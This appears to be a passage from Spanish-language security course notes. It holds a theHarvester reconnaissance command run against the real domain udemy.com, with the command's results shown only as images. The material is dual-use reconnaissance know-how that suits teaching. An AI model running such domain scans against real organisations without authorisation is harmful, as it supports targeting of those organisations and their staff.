

**python theHarvester.py -d udemy.com -l 100 -b all -f scan_microsoft_tello**

**2.1.9.3.7 Resultado de python theHarvester.py -d udemy.com -l 100 -b all -f scan_microsoft_tello**

